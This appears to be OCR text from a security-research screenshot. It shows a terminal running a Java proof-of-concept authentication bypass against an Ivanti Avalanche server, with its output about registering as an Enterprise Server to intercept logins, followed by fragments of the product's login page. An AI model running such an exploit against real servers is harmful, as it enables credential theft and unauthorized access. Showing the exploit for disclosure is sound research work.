 chudy@chudy:~/poc$ java esRaceAuthBypass.java avalanche.research 7225
[+] Sending registration packet
[+] Received registration response. Fetching topic of Avalanche Web Service
[+] Found AvalancheWeb interface specification: reg.sub.list.12.appident=AvalancheWeb
[+] Found AvalancheWeb topic: reg.sub.list.12.topic=255.3.0.55.74.67.50.68.56.83.78.139.7.198
.5
[+] Registered as Enterprise Server. Waiting for login messages to intercept.
Not secure
avalanche.research:8080/AvalancheWeb/login.jsf
Incognito
Invalid login and/or password
AL
ivanti
Avalanche
poc
Password
Connect
powered by Wavelink